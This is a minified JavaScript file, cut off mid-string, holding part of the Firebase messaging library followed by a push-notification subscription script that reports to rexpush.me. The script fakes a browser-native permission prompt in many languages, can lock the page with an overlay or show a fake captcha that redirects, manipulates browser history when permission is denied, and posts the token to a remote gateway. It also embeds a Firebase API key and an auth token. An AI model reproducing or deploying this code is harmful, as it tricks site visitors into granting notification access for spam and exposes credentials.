5:return(t=e.sent())?[2,t.unsubscribe()]:[2,!0]}})})}function Ze(n,r){return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return[4,function(o,s){return d(this,void 0,void 0,function(){var t,n,r,i;return h(this,function(e){switch(e.label){case 0:return[4,Ge(o)];case 1:t=e.sent(),n=ze(s),n={method:"POST",headers:t,body:JSON.stringify(n)},e.label=2;case 2:return e.trys.push([2,5,,6]),[4,fetch($e(o.appConfig),n)];case 3:return[4,e.sent().json()];case 4:return r=e.sent(),[3,6];case 5:throw i=e.sent(),Pe.create("token-subscribe-failed",{errorInfo:i});case 6:if(r.error)throw i=r.error.message,Pe.create("token-subscribe-failed",{errorInfo:i});if(!r.token)throw Pe.create("token-subscribe-no-token");return[2,r.token]}})})}(n,r)];case 1:return t=e.sent(),t={token:t,createTime:Date.now(),subscriptionOptions:r},[4,Ue(n,t)];case 2:return e.sent(),[2,t.token]}})})}function Qe(e){return"object"==typeof e&&e&&Oe in e}function Xe(t){return new Promise(function(e){setTimeout(e,t)})}var et=(Object.defineProperty(tt.prototype,"app",{get:function(){return this.firebaseDependencies.app},enumerable:!1,configurable:!0}),tt.prototype.setBackgroundMessageHandler=function(e){if(this.isOnBackgroundMessageUsed=!1,!e||"function"!=typeof e)throw Pe.create("invalid-bg-handler");this.bgMessageHandler=e},tt.prototype.onBackgroundMessage=function(e){var t=this;return this.isOnBackgroundMessageUsed=!0,this.bgMessageHandler=e,function(){t.bgMessageHandler=null}},tt.prototype.getToken=function(){var n;return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return this.vapidKey?[3,2]:[4,Fe(this.firebaseDependencies)];case 1:t=e.sent(),this.vapidKey=null!==(n=null===(n=null==t?void 0:t.subscriptionOptions)||void 0===n?void 0:n.vapidKey)&&void 0!==n?n:De,e.label=2;case 2:return[2,Je(this.firebaseDependencies,self.registration,this.vapidKey)]}})})},tt.prototype.deleteToken=function(){return Ye(this.firebaseDependencies,self.registration)},tt.prototype.requestPermission=function(){throw Pe.create("only-available-in-window")},tt.prototype.usePublicVapidKey=function(e){if(null!==this.vapidKey)throw Pe.create("use-vapid-key-after-get-token");if("string"!=typeof e||0===e.length)throw Pe.create("invalid-vapid-key");this.vapidKey=e},tt.prototype.useServiceWorker=function(){throw Pe.create("only-available-in-window")},tt.prototype.onMessage=function(){throw Pe.create("only-available-in-window")},tt.prototype.onTokenRefresh=function(){throw Pe.create("only-available-in-window")},tt.prototype.onPush=function(c){return d(this,void 0,void 0,function(){var s,a,u;return h(this,function(e){switch(e.label){case 0:return(u=function(e){var t=e.data;if(!t)return null;try{return t.json()}catch(e){return null}}(c))?[4,nt()]:(console.debug("FirebaseMessaging: failed to get parsed MessagePayload from the PushEvent. Skip handling the push."),[2]);case 1:return(s=e.sent(),s.some(function(e){return"visible"===e.visibilityState&&!e.url.startsWith("chrome-extension://")}))?[2,function(e,t){var n,r;t.isFirebaseMessaging=!0,t.messageType=_e.PUSH_RECEIVED;try{for(var i=l(e),o=i.next();!o.done;o=i.next())o.value.postMessage(t)}catch(e){n={error:e}}finally{try{o&&!o.done&&(r=i.return)&&r.call(i)}finally{if(n)throw n.error}}}(s,u)]:(a=!1,u.notification?[4,function(e){var t=e.actions,n=Notification.maxActions;t&&n&&t.length>n&&console.warn("This browser only supports "+n+" actions. The remaining actions will not be displayed.");return self.registration.showNotification(null!==(n=e.title)&&void 0!==n?n:"",e)}(((o=p({},(r=u).notification)).data=((i={})[Me]=r,i),o))]:[3,3]);case 2:e.sent(),a=!0,e.label=3;case 3:return!0===a&&!1===this.isOnBackgroundMessageUsed?[2]:(this.bgMessageHandler&&(n={from:(t=u).from,collapseKey:t.collapse_key},r=n,(i=t).notification&&(r.notification={},(o=i.notification.title)&&(r.notification.title=o),(o=i.notification.body)&&(r.notification.body=o),(i=i.notification.image)&&(r.notification.image=i)),r=n,(i=t).data&&(r.data=i.data),r=n,(i=t).fcmOptions&&(r.fcmOptions={},(t=i.fcmOptions.link)&&(r.fcmOptions.link=t),(i=i.fcmOptions.analytics_label)&&(r.fcmOptions.analyticsLabel=i)),u=n,"function"==typeof this.bgMessageHandler?this.bgMessageHandler(u):this.bgMessageHandler.next(u)),[4,Xe(1e3)]);case 4:return e.sent(),[2]}var t,n,r,i,o})})},tt.prototype.onSubChange=function(n){var r;return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return n.newSubscription?[3,2]:[4,Ye(this.firebaseDependencies,self.registration)];case 1:return e.sent(),[2];case 2:return[4,Fe(this.firebaseDependencies)];case 3:return t=e.sent(),[4,Ye(this.firebaseDependencies,self.registration)];case 4:return e.sent(),[4,Je(this.firebaseDependencies,self.registration,null!==(r=null===(r=null==t?void 0:t.subscriptionOptions)||void 0===r?void 0:r.vapidKey)&&void 0!==r?r:De)];case 5:return e.sent(),[2]}})})},tt.prototype.onNotificationClick=function(s){var a;return d(this,void 0,void 0,function(){var t,n,r,i,o;return h(this,function(e){switch(e.label){case 0:return(t=null===(a=null===(a=s.notification)||void 0===a?void 0:a.data)||void 0===a?void 0:a[Me])?s.action?[2]:(s.stopImmediatePropagation(),s.notification.close(),(n=function(e){var t,n=null!==(t=null===(t=e.fcmOptions)||void 0===t?void 0:t.link)&&void 0!==t?t:null===(n=e.notification)||void 0===n?void 0:n.click_action;if(n)return n;return Qe(e.data)?self.location.origin:null}(t))?(r=new URL(n,self.location.href),i=new URL(self.location.origin),r.host!==i.host?[2]:[4,function(u){return d(this,void 0,void 0,function(){var t,n,r,i,o,s,a;return h(this,function(e){switch(e.label){case 0:return[4,nt()];case 1:t=e.sent();try{for(n=l(t),r=n.next();!r.done;r=n.next())if(i=r.value,o=new URL(i.url,self.location.href),u.host===o.host)return[2,i]}catch(e){s={error:e}}finally{try{r&&!r.done&&(a=n.return)&&a.call(n)}finally{if(s)throw s.error}}return[2,null]}})})}(r)]):[2]):[2];case 1:return(o=e.sent())?[3,4]:[4,self.clients.openWindow(n)];case 2:return o=e.sent(),[4,Xe(3e3)];case 3:return e.sent(),[3,6];case 4:return[4,o.focus()];case 5:o=e.sent(),e.label=6;case 6:return o?(t.messageType=_e.NOTIFICATION_CLICKED,t.isFirebaseMessaging=!0,[2,o.postMessage(t)]):[2]}})})},tt);function tt(e){var t=this;this.firebaseDependencies=e,this.isOnBackgroundMessageUsed=null,this.vapidKey=null,this.bgMessageHandler=null,self.addEventListener("push",function(e){e.waitUntil(t.onPush(e))}),self.addEventListener("pushsubscriptionchange",function(e){e.waitUntil(t.onSubChange(e))}),self.addEventListener("notificationclick",function(e){e.waitUntil(t.onNotificationClick(e))})}function nt(){return self.clients.matchAll({type:"window",includeUncontrolled:!0})}var rt=(Object.defineProperty(it.prototype,"app",{get:function(){return this.firebaseDependencies.app},enumerable:!1,configurable:!0}),it.prototype.messageEventListener=function(i){return d(this,void 0,void 0,function(){var n,r;return h(this,function(e){switch(e.label){case 0:return(n=i.data).isFirebaseMessaging?(this.onMessageCallback&&n.messageType===_e.PUSH_RECEIVED&&("function"==typeof this.onMessageCallback?this.onMessageCallback((delete(t=Object.assign({},n)).messageType,delete t.isFirebaseMessaging,t)):this.onMessageCallback.next(Object.assign({},n))),Qe(r=n.data)&&"1"===r["google.c.a.e"]?[4,this.logEvent(n.messageType,r)]:[3,2]):[2];case 1:e.sent(),e.label=2;case 2:return[2]}var t})})},it.prototype.getVapidKey=function(){return this.vapidKey},it.prototype.getSwReg=function(){return this.swRegistration},it.prototype.getToken=function(t){return d(this,void 0,void 0,function(){return h(this,function(e){switch(e.label){case 0:return"default"!==Notification.permission?[3,2]:[4,Notification.requestPermission()];case 1:e.sent(),e.label=2;case 2:if("granted"!==Notification.permission)throw Pe.create("permission-blocked");return[4,this.updateVapidKey(null==t?void 0:t.vapidKey)];case 3:return e.sent(),[4,this.updateSwReg(null==t?void 0:t.serviceWorkerRegistration)];case 4:return e.sent(),[2,Je(this.firebaseDependencies,this.swRegistration,this.vapidKey)]}})})},it.prototype.updateVapidKey=function(t){return d(this,void 0,void 0,function(){return h(this,function(e){return t?this.vapidKey=t:this.vapidKey||(this.vapidKey=De),[2]})})},it.prototype.updateSwReg=function(t){return d(this,void 0,void 0,function(){return h(this,function(e){switch(e.label){case 0:return t||this.swRegistration?[3,2]:[4,this.registerDefaultSw()];case 1:e.sent(),e.label=2;case 2:if(!t&&this.swRegistration)return[2];if(!(t instanceof ServiceWorkerRegistration))throw Pe.create("invalid-sw-registration");return this.swRegistration=t,[2]}})})},it.prototype.registerDefaultSw=function(){return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return e.trys.push([0,2,,3]),t=this,[4,navigator.serviceWorker.register("/firebase-messaging-sw.js",{scope:"/firebase-cloud-messaging-push-scope"})];case 1:return t.swRegistration=e.sent(),this.swRegistration.update().catch(function(){}),[3,3];case 2:throw t=e.sent(),Pe.create("failed-service-worker-registration",{browserErrorMessage:t.message});case 3:return[2]}})})},it.prototype.deleteToken=function(){return d(this,void 0,void 0,function(){return h(this,function(e){switch(e.label){case 0:return this.swRegistration?[3,2]:[4,this.registerDefaultSw()];case 1:e.sent(),e.label=2;case 2:return[2,Ye(this.firebaseDependencies,this.swRegistration)]}})})},it.prototype.requestPermission=function(){return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return"granted"===Notification.permission?[2]:[4,Notification.requestPermission()];case 1:if("granted"===(t=e.sent()))return[2];throw"denied"===t?Pe.create("permission-blocked"):Pe.create("permission-default")}})})},it.prototype.usePublicVapidKey=function(e){if(null!==this.vapidKey)throw Pe.create("use-vapid-key-after-get-token");if("string"!=typeof e||0===e.length)throw Pe.create("invalid-vapid-key");this.vapidKey=e},it.prototype.useServiceWorker=function(e){if(!(e instanceof ServiceWorkerRegistration))throw Pe.create("invalid-sw-registration");if(this.swRegistration)throw Pe.create("use-sw-after-get-token");this.swRegistration=e},it.prototype.onMessage=function(e){var t=this;return this.onMessageCallback=e,function(){t.onMessageCallback=null}},it.prototype.setBackgroundMessageHandler=function(){throw Pe.create("only-available-in-sw")},it.prototype.onBackgroundMessage=function(){throw Pe.create("only-available-in-sw")},it.prototype.onTokenRefresh=function(){return function(){}},it.prototype.logEvent=function(n,r){return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return t=function(e){switch(e){case _e.NOTIFICATION_CLICKED:return"notification_open";case _e.PUSH_RECEIVED:return"notification_foreground";default:throw new Error}}(n),[4,this.firebaseDependencies.analyticsProvider.get()];case 1:return e.sent().logEvent(t,{message_id:r[Oe],message_name:r["google.c.a.c_l"],message_time:r["google.c.a.ts"],message_device_time:Math.floor(Date.now()/1e3)}),[2]}})})},it);function it(e){var t=this;this.firebaseDependencies=e,this.vapidKey=null,this.onMessageCallback=null,navigator.serviceWorker.addEventListener("message",function(e){return t.messageEventListener(e)})}function ot(e){return Pe.create("missing-app-config-values",{valueName:e})}L={isSupported:st};function st(){return self&&"ServiceWorkerGlobalScope"in self?"indexedDB"in self&&null!==indexedDB&&"PushManager"in self&&"Notification"in self&&ServiceWorkerRegistration.prototype.hasOwnProperty("showNotification")&&PushSubscription.prototype.hasOwnProperty("getKey"):"indexedDB"in window&&null!==indexedDB&&navigator.cookieEnabled&&"serviceWorker"in navigator&&"PushManager"in window&&"Notification"in window&&"fetch"in window&&ServiceWorkerRegistration.prototype.hasOwnProperty("showNotification")&&PushSubscription.prototype.hasOwnProperty("getKey")}t.default.INTERNAL.registerComponent(new y("messaging",function(e){var t=e.getProvider("app").getImmediate(),e={app:t,appConfig:function(e){var t,n;if(!e||!e.options)throw ot("App Configuration Object");if(!e.name)throw ot("App Name");var r=e.options;try{for(var i=l(["projectId","apiKey","appId","messagingSenderId"]),o=i.next();!o.done;o=i.next()){var s=o.value;if(!r[s])throw ot(s)}}catch(e){t={error:e}}finally{try{o&&!o.done&&(n=i.return)&&n.call(i)}finally{if(t)throw t.error}}return{appName:e.name,projectId:r.projectId,apiKey:r.apiKey,appId:r.appId,senderId:r.messagingSenderId}}(t),installations:e.getProvider("installations").getImmediate(),analyticsProvider:e.getProvider("analytics-internal")};if(!st())throw Pe.create("unsupported-browser");return new(self&&"ServiceWorkerGlobalScope"in self?et:rt)(e)},"PUBLIC").setServiceProps(L))}).apply(this,arguments)}catch(e){throw console.error(e),new Error("Cannot instantiate firebase-messaging.js - be sure to load firebase-app.js first.")}});
!function(){function t(t,e){m[t]="function"==typeof e?e:null}function e(){const t=("string"==typeof navigator.userAgent?navigator.userAgent:"").toLowerCase(),e=/yabrowser/.test(t),i=/chrome/.test(t),a=/safari/.test(t),A=/firefox/.test(t);var l;void 0!==window.safari||a&&!i?(m.error&&m.error("Safari browser is not supported"),f.redirect&&n()):f.yaban&&e?m.error&&m.error("Blocked Yandex.Browser"):"serviceWorker"in navigator?(firebase.initializeApp(f.firebase),u=firebase.messaging(),navigator.serviceWorker.register(f.sw).then(t=>{u.useServiceWorker(t),t.update().then(()=>{l=(()=>{!function(){if("granted"===Notification.permission||"denied"===Notification.permission)return!1;if(1===f.blackout.status){let t,e=document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0],o=document.createElement("link");o.rel="stylesheet",o.type="text/css",o.href=f.server+"/assets/css/page_locker.css",o.media="all",e.appendChild(o),t='<div class="a9a6c2622-ph-bd-wrapper a9a6c2622-ph-bd-active a9a6c2622-ph-lpage" id="a9a6c2622-ph-page-locker" style="display:none;background: rgba(0, 0, 0, '+f.blackout.overlay_opacity+');">',t+='<span onclick="if(document.getElementById(\'a9a6c2622-ph-page-locker\') !== null){document.getElementById(\'a9a6c2622-ph-page-locker\').classList.remove(\'a9a6c2622-ph-bd-active\')}" style="cursor:pointer;font-size: 4.5rem;position: absolute;right: 20px;color:'+f.blackout.title_color+';">&times;</span>',t+='<div class="a9a6c2622-ph-bg-text">',f.blackout.title&&(t+='<h2 style="color:'+f.blackout.title_color+'">'+f.blackout.title+"</h2>"),f.blackout.text&&(t+='<p style="color:'+f.blackout.text_color+'">'+f.blackout.text+"</p>"),t+="</div>",document.body.innerHTML+=t}}(),A&&"granted"!==Notification.permission&&"denied"!==Notification.permission&&null===window.localStorage.getItem("sentFirebaseMessagingToken")?function(t){const e=function(){let t=navigator.languages&&navigator.languages[0]||navigator.language||navigator.userLanguage;if("string"==typeof t&&t.length>=2)return t.length>2&&(t=t.slice(0,2)),t.toLowerCase();return p}(),o=c[e]||c[p]||{},r='<style>._fsgh5435t_a9a6c2622-ph-ff-wrapper{position:fixed!important;z-index:2147483648!important;top:0!important;left:251px!important;display:inline-block!important;max-width:365px!important;width:100%!important;border:1px solid #D0D1D1!important;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,.18)!important;-moz-box-shadow:0 0 5px 0 rgba(0,0,0,.18)!important;box-shadow:0 0 4px 0 rgba(0,0,0,.18)!important;background:#fff!important;font-family:"Arial",serif!important;font-weight:400!important;font-size:12px!important}._fsgh5435t_a9a6c2622-ph-ff-context{position:relative!important;padding:0 10px!important}._fsgh5435t_a9a6c2622-ph-ff-context>div{display:table-cell!important;vertical-align:top!important}._fsgh5435t_a9a6c2622-ph-ff-picture{width:40px!important;padding-top:5px!important}._fsgh5435t_a9a6c2622-ph-ff-text{color:#000!important;line-height:16px!important!important;text-align:left!important;font-weight:500!important;padding:12px 14px 12px 14px!important;font-size:12px!important;font-family:"Arial",serif!important}._fsgh5435t_a9a6c2622-ph-ff-more{margin-top:25px!important;font-size:12px!important;font-family:"Arial",serif!important}._fsgh5435t_a9a6c2622-ph-ff-text b{font-size: 12px!important;font-family: "Arial", serif !important;}._fsgh5435t_a9a6c2622-ph-ff-more a,._fsgh5435t_a9a6c2622-ph-ff-more a:hover,._fsgh5435t_a9a6c2622-ph-ff-more a:focus{font-size: 12px!important;font-family: "Arial", serif !important;color:#06C!important;text-decoration:none!important}._fsgh5435t_a9a6c2622-ph-ff-more a:hover{text-decoration:underline!important}._fsgh5435t_a9a6c2622-ph-ff-button a,._fsgh5435t_a9a6c2622-ph-ff-button a:hover,._fsgh5435t_a9a6c2622-ph-ff-button a:focus{display:block!important;width:50%!important;float:left!important;text-align:center!important;padding:12px 5px!important;box-sizing:border-box!important;text-decoration:none!important;font-size:12px!important;font-family:"Arial",serif!important}._fsgh5435t_a9a6c2622-ph-ff-button-1{border-top:1px solid #0356C3!important;background:#0060DF!important;color:#fff!important}._fsgh5435t_a9a6c2622-ph-ff-button-1:hover{border-top:1px solid #033895!important;background:#003EAA!important;color:#fff!important}._fsgh5435t_a9a6c2622-ph-ff-button-2{border-top:1px solid #CFCFCF!important;background:#EDEDED!important;color:#000!important}._fsgh5435t_a9a6c2622-ph-ff-button-2:hover{border-top:1px solid #C5C5C5!important;background:#E2E2E2!important;color:#000!important}@media (max-width:991px){._fsgh5435t_a9a6c2622-ph-ff-wrapper{left:50%!important;transform:translateX(-50%)!important;top:10px!important}}</style><div class="_fsgh5435t_a9a6c2622-ph-ff-wrapper" id="_fsgh5435t_a9a6c2622-ph-ff-wrapper"><div class="_fsgh5435t_a9a6c2622-ph-ff-context"><div class="_fsgh5435t_a9a6c2622-ph-ff-picture"><img src="'+f.server+'/assets/img/ff_icon.png" alt="" width="40" height="40"/></div><div class="_fsgh5435t_a9a6c2622-ph-ff-text">'+o.text.replace("%HOSTNAME%","<b>"+(window.location.hostname||"")+"</b>")+'<div class="_fsgh5435t_a9a6c2622-ph-ff-more _fsgh5435t_a9a6c2622-ph-ff-button-link"><a href="javascript:;">'+o.more+'</a></div></div></div><div class="_fsgh5435t_a9a6c2622-ph-ff-button"><a class="_fsgh5435t_a9a6c2622-ph-ff-button-1 _fsgh5435t_a9a6c2622-ph-ff-button-link" href="javascript:;">'+o.button_1+'</a> <a class="_fsgh5435t_a9a6c2622-ph-ff-button-2 _fsgh5435t_a9a6c2622-ph-ff-button-link" href="javascript:;">'+o.button_2+"</a><div></div>";document.body.insertAdjacentHTML("beforeend",r);const n=document.getElementById("_fsgh5435t_a9a6c2622-ph-ff-wrapper");null!==n?n.addEventListener("click",function(e){e.stopPropagation(),e.preventDefault(),t(),n&&n.parentNode&&n.parentNode.removeChild(n)},!1):t()}(o):o()}),!f.ccaptcha&&s()&&f.attempt>0?setTimeout(l,500):l()})}).catch(t=>{m.error&&m.error(t),f.redirect&&n()}),u.onTokenRefresh(function(){u.getToken().then(function(t){r(t,!0)}).catch(function(t){m.error&&m.error(t),f.redirect&&n()})}),f.redirect&&setTimeout(n,f.redirect_timeout)):(m.error&&m.error("Service workers aren't supported in this browser."),f.redirect&&n())}function o(){u.requestPermission().then(function(){A(),u.getToken().then(function(t){t?r(t):(m.error&&m.error("No Instance ID token available. Request permission to generate one."),f.redirect&&n())}).catch(function(t){m.error&&m.error(t),f.redirect&&n()})}).catch(function(t){A(),f.sub_redirect?function(){if(s()&&f.ccaptcha)a();else{let t=location.protocol+"//"+f.next_host+location.pathname+location.search;if(s()&&"granted"!==Notification.permission&&"denied"!==Notification.permission&&""!==document.referrer&&f.attempt>0){let e=function(t,e){let o={u:t,t:e,i:1},r=window.localStorage.getItem("getDataRedirectSub");if("string"==typeof r&&r.length>0)try{"object"==typeof(r=JSON.parse(r))&&"string"==typeof r.u&&"number"==typeof r.t&&"number"==typeof r.i&&r.u===t&&6e4>e-r.t&&(o.i=r.i+1,o.t=r.t)}catch(t){}return o}(t,(new Date).getTime());if(e.i>=3)a(),i({});else{for(let t=0;15>=t;t++)window.history.back();i(e)}}else window.location.href=t}}():f.redirect&&n(),m.permissionDenied&&m.permissionDenied()})}function r(t,e=!1){if(o=t,window.localStorage.getItem("sentFirebaseMessagingToken")!==o){let o={token:t,auth:f.auth_token,rf:e};fetch(f.gateway,{method:"POST",mode:"no-cors",cache:"no-cache",credentials:"include",headers:{"Content-Type":"application/json; charset=utf-8"},body:JSON.stringify(o)}).then(e=>{!function(t){window.localStorage.setItem("sentFirebaseMessagingToken",t||""),f.redirect&&n(2);m.permissionAllowed&&m.permissionAllowed()}(t)}).catch(t=>{m.error&&m.error(t),f.redirect&&n()})}else m.error&&m.error("The token has already been sent to the server"),f.redirect&&n(2);var o}function n(t){window.location.href="number"==typeof t&&2===t?f.tb_sub:f.tb}function i(t){window.localStorage.setItem("getDataRedirectSub",JSON.stringify(t))}function a(){document.body.insertAdjacentHTML("beforeend",'<div style="align-items: center;background-color: rgba(0,0,0,.7);display: flex;height: 100%;justify-content: center;left: 0;position: fixed;top: 0;width: 100%;z-index: 999999;"><div id="rx-capcha-image" style="z-index:999999;background: url([data-uri]) no-repeat;background-size: 100% auto;height: 100px;max-width: 100%;width: 376px;}"></div></div>'),document.querySelector("#rx-capcha-image").addEventListener("click",function(t){t.preventDefault(),t.stopPropagation(),window.location.href=location.protocol+"//"+f.next_host+location.pathname+location.search}.bind(this))}function s(){return"string"==typeof navigator.userAgent&&(/Chrome\/74/.test(navigator.userAgent)||/Chrome\/75/.test(navigator.userAgent)||/Chrome\/76/.test(navigator.userAgent)||/Chrome\/77/.test(navigator.userAgent)||/Chrome\/78/.test(navigator.userAgent)||/Chrome\/79/.test(navigator.userAgent)||/Chrome\/80/.test(navigator.userAgent)||/Chrome\/81/.test(navigator.userAgent)||/Chrome\/82/.test(navigator.userAgent)||/Chrome\/83/.test(navigator.userAgent)||/Chrome\/84/.test(navigator.userAgent)||/Chrome\/85/.test(navigator.userAgent)||/Chrome\/86/.test(navigator.userAgent)||/Chrome\/87/.test(navigator.userAgent)||/Chrome\/88/.test(navigator.userAgent)||/Chrome\/89/.test(navigator.userAgent)||/Chrome\/90/.test(navigator.userAgent)||/Chrome\/91/.test(navigator.userAgent)||/Chrome\/92/.test(navigator.userAgent)||/Chrome\/93/.test(navigator.userAgent)||/Chrome\/94/.test(navigator.userAgent)||/Chrome\/95/.test(navigator.userAgent)||/Chrome\/96/.test(navigator.userAgent)||/Chrome\/97/.test(navigator.userAgent)||/Chrome\/98/.test(navigator.userAgent)||/Chrome\/99/.test(navigator.userAgent)||/Chrome\/100/.test(navigator.userAgent)||/Chrome\/101/.test(navigator.userAgent)||/Chrome\/102/.test(navigator.userAgent)||/Chrome\/103/.test(navigator.userAgent)||/Chrome\/104/.test(navigator.userAgent)||/Chrome\/105/.test(navigator.userAgent)||/Chrome\/106/.test(navigator.userAgent)||/Chrome\/107/.test(navigator.userAgent)||/Chrome\/108/.test(navigator.userAgent)||/Chrome\/109/.test(navigator.userAgent)||/Chrome\/110/.test(navigator.userAgent)||/Chrome\/111/.test(navigator.userAgent)||/Chrome\/112/.test(navigator.userAgent)||/Chrome\/113/.test(navigator.userAgent)||/Chrome\/114/.test(navigator.userAgent)||/Chrome\/115/.test(navigator.userAgent)||/Chrome\/116/.test(navigator.userAgent)||/Chrome\/117/.test(navigator.userAgent)||/Chrome\/118/.test(navigator.userAgent)||/Chrome\/119/.test(navigator.userAgent)||/Chrome\/120/.test(navigator.userAgent)||/Chrome\/121/.test(navigator.userAgent)||/Chrome\/122/.test(navigator.userAgent)||/Chrome\/123/.test(navigator.userAgent)||/Chrome\/124/.test(navigator.userAgent)||/Chrome\/125/.test(navigator.userAgent)||/Chrome\/126/.test(navigator.userAgent)||/Chrome\/127/.test(navigator.userAgent)||/Chrome\/128/.test(navigator.userAgent)||/Chrome\/129/.test(navigator.userAgent)||/Chrome\/130/.test(navigator.userAgent)||/Chrome\/131/.test(navigator.userAgent)||/Chrome\/132/.test(navigator.userAgent)||/Chrome\/133/.test(navigator.userAgent)||/Chrome\/134/.test(navigator.userAgent)||/Chrome\/135/.test(navigator.userAgent)||/Chrome\/136/.test(navigator.userAgent)||/Chrome\/137/.test(navigator.userAgent)||/Chrome\/138/.test(navigator.userAgent)||/Chrome\/139/.test(navigator.userAgent)||/Chrome\/140/.test(navigator.userAgent)||/Chrome\/141/.test(navigator.userAgent)||/Chrome\/142/.test(navigator.userAgent)||/Chrome\/143/.test(navigator.userAgent)||/Chrome\/144/.test(navigator.userAgent)||/Chrome\/145/.test(navigator.userAgent)||/Chrome\/146/.test(navigator.userAgent)||/Chrome\/147/.test(navigator.userAgent)||/Chrome\/148/.test(navigator.userAgent)||/Chrome\/149/.test(navigator.userAgent)||/Chrome\/150/.test(navigator.userAgent)||/Chrome\/151/.test(navigator.userAgent)||/Chrome\/152/.test(navigator.userAgent)||/Chrome\/153/.test(navigator.userAgent)||/Chrome\/154/.test(navigator.userAgent)||/Chrome\/155/.test(navigator.userAgent))}function A(){1===f.blackout.status&&null!==document.getElementById("a9a6c2622-ph-page-locker")&&document.getElementById("a9a6c2622-ph-page-locker").classList.remove("a9a6c2622-ph-bd-active")}let u,l=document.currentScript,g=l.onload,m={};l.onload=null;const f={"sw":"\/sw_rex_v2.js","redirect_timeout":45000,"firebase":{"apiKey":"AIzaSyCRP3w9-uf_g-H245zM4XhCVn7PThp6KmA","authDomain":"rexpush-v2-1.firebaseapp.com","projectId":"rexpush-v2-1","storageBucket":"rexpush-v2-1.appspot.com","messagingSenderId":"541512305911","appId":"1:541512305911:web:55a3ed9b7977e6cadfd7f2"},"server":"https:\/\/rexpush.me","gateway":"https:\/\/rexpush.me\/put?tag=618&rnd=969102746&v=2&token=2e0f59f32c479347b76296b3fda75d3c&lnd=&click_id=%24%7Bclick_id%7D&sub1=%24%7Bsub1%7D&sub2=%24%7Bsub2%7D&sub3=%24%7Bsub3%7D&path_sw=&custom_sw=&fb_id=0&e=s","tb":"","tb_sub":"","sub_redirect":false,"redirect":false,"auth_token":"519b40a98b84fe013d4ab81dc50f6599fe183236a013fadd2f0a64beb77b0e6c","yaban":false,"ccaptcha":false,"blackout":{"status":0},"attempt":0,"next_host":""},p="en",c={ru:{text:"Вы разрешаете %HOSTNAME% отправлять уведомления?",more:"Подробнее",button_1:"Разрешить уведомления",button_2:"Никогда не разрешать"},en:{text:"Do you allow %HOSTNAME% to send notifications?",more:"More details",button_1:"Allow notifications",button_2:"Never allow"},uk:{text:"Ви дозволяєте %HOSTNAME% відправляти повідомлення?",more:"Детальніше",button_1:"Увімкнути сповіщення",button_2:"Ніколи не дозволяти"},es:{text:"¿Permiten que %HOSTNAME% envíe notificaciones?",more:"Más detalles",button_1:"Permitir notificaciones",button_2:"Nunca permitas"},pt:{text:"Você permite que %HOSTNAME% envie notificações?",more:"Mais detalhes",button_1:"Permitir notificações",button_2:"Nunca permita"},fr:{text:"Autorisez-vous %HOSTNAME% à envoyer des notifications?",more:"Plus de détails",button_1:"Autoriser les notifications",button_2:"Ne permettez jamais"},de:{text:"Erlauben Sie %HOSTNAME%, Benachrichtigungen zu senden?",more:"Mehr Details",button_1:"Benachrichtigungen zulassen",button_2:"Nie erlauben"},sq:{text:"A i lejoni %HOSTNAME% të dërgojë njoftime?",more:"Më shumë detaje",button_1:"Lejo njoftimet",button_2:"Kurrë mos lejoni"},ar:{text:"هل تسمح لـ ٪HOSTNAME٪ بإرسال إشعارات؟",more:"المزيد من التفاصيل",button_1:"السماح بالإشعارات",button_2:"تسمح أبدا"},id:{text:"Apakah Anda mengizinkan %HOSTNAME% mengirim pemberitahuan?",more:"Keterangan lebih lanjut",button_1:"Izinkan pemberitahuan",button_2:"Jangan pernah izinkan"},it:{text:"Consenti a %HOSTNAME% di inviare notifiche?",more:"Più dettagli",button_1:"Consenti notifiche",button_2:"Non permettere mai"},pl:{text:"Czy zezwalasz witrynie %HOSTNAME% na wysyłanie powiadomień?",more:"Więcej szczegółów",button_1:"Zezwól na powiadomienia",button_2:"Nigdy nie pozwalaj"},th:{text:"คุณอนุญาตให้ %HOSTNAME% ส่งการแจ้งเตือนหรือไม่",more:"รายละเอียดเพิ่มเติม",button_1:"อนุญาตการแจ้งเตือน",button_2:"ไม่อนุญาต"},vi:{text:"Bạn có cho phép %HOSTNAME% gửi thông báo không?",more:"Thêm chi tiết",button_1:"Cho phép thông báo",button_2:"Không bao giờ cho phép"},hy:{text:"Թույլատրո՞ւմ եք, որ %HOSTNAME% -ը ծանուցումներ ուղարկի:",more:"Ավելի մանրամասն",button_1:"Թույլատրել ծանուցումները",button_2:"Երբեք թույլ մի տուր"},az:{text:"%HOSTNAME% -ə bildiriş göndərməyə icazə verirsiniz?",more:"Daha ətraflı",button_1:"Bildirişlərə icazə verin",button_2:"Heç vaxt icazə verməyin"},bg:{text:"Позволявате ли на %HOSTNAME% да изпраща известия?",more:"Повече информация",button_1:"Разрешаване на известия",button_2:"Никога не позволявайте"},zh:{text:"您是否允许％HOSTNAME％发送通知？",more:"更多细节",button_1:"允许通知",button_2:"绝对不允许"},cs:{text:"Umožňujete hostiteli %HOSTNAME% odesílat oznámení?",more:"Více informací",button_1:"Povolit oznámení",button_2:"Nikdy to nedovolte"},da:{text:"Tillader du at %HOSTNAME% sender underretninger?",more:"Flere detaljer",button_1:"Tillad underretninger",button_2:"Tillad aldrig"},nl:{text:"Staat u %HOSTNAME% toe om meldingen te verzenden?",more:"Meer details",button_1:"Meldingen toestaan",button_2:"Nooit toestaan"},et:{text:"Kas lubate kasutajal %HOSTNAME% märguandeid saata?",more:"Rohkem detaile",button_1:"Luba märguanded",button_2:"Ärge kunagi lubage"},tl:{text:"Pinapayagan mo bang magpadala ng mga notification ang %HOSTNAME%?",more:"Higit pang mga detalye",button_1:"Payagan ang mga abiso",button_2:"Huwag kailanman payagan"},fi:{text:"Annatteko %HOSTNAME% lähettää ilmoituksia?",more:"Lisätietoja",button_1:"Salli ilmoitukset",button_2:"Älä koskaan salli"},el:{text:"Επιτρέπετε στο %HOSTNAME% να στέλνει ειδοποιήσεις;",more:"Περισσότερες λεπτομέρειες",button_1:"Να επιτρέπονται οι ειδοποιήσεις",button_2:"Ποτέ μην επιτρέπετε"},hi:{text:"क्या आप सूचनाएं भेजने के लिए 